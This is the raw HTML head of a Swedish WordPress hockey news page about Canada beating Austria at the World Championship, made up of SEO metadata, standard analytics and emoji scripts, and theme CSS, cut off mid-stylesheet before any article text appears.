

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/tredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike/
body_size: 26740
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Kanada-VM2-.jpg" /><link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tredje raka segern för Kanada - trots galen upphämtning av Österrike - VMIshockey.se</title>
	<meta name="description" content="Österrike var nära en gigantisk skräll i Ishockey-VM." />
	<link rel="canonical" href="https://vmishockey.se/tredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tredje raka segern för Kanada - trots galen upphämtning av Österrike - VMIshockey.se" />
	<meta property="og:description" content="Österrike var nära en gigantisk skräll i Ishockey-VM." />
	<meta property="og:url" content="https://vmishockey.se/tredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:author" content="https://sv-se.facebook.com/benjamin.lindkvist" />
	<meta property="article:published_time" content="2024-05-14T20:57:47+00:00" />
	<meta property="article:modified_time" content="2024-05-14T21:00:59+00:00" />
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Kanada-VM2-.jpg" />
	<meta property="og:image:width" content="1060" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Benjamin Lindkvist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/benjie91swe?lang=en" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Benjamin Lindkvist" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="3 minuter" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde för Tredje raka segern för Kanada &#8211; trots galen upphämtning av Österrike" href="https://vmishockey.se/tredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/posts/11292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=11292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Ftredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Ftredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d742e3f6e1","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"d742e3f6e1","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="e84410b201";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
